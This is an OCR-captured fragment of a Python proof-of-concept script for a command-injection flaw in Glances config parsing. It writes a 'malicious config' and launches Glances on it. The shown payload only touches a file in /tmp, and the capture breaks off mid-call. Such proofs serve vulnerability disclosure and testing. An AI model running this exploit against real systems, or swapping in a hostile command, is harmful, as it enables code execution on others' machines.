
    # Command to execute (create a file in /tmp as pr
oof)

    test_file = "/tmp/glances_pwned"

    command = f"touch {test_file}"

    print(f"[+] Creating malicious config with comman
d: {command}")

    config_path = create_malicious_config(command)

    print(f"[+] Config file created: {config_path}")

    print(f"[+] Launching Glances with malicious conf
ig...")

    print("[+] If vulnerable, the command will execut
e during config parsing")

    print()

    # Execute Glances with the malicious config

    # Note: Glances must be installed in the environm
ent

    try:

        result = subprocess.run(

            ["glances", "-C", config_path, "--timeou
t", "2"],

            capture_output=True,
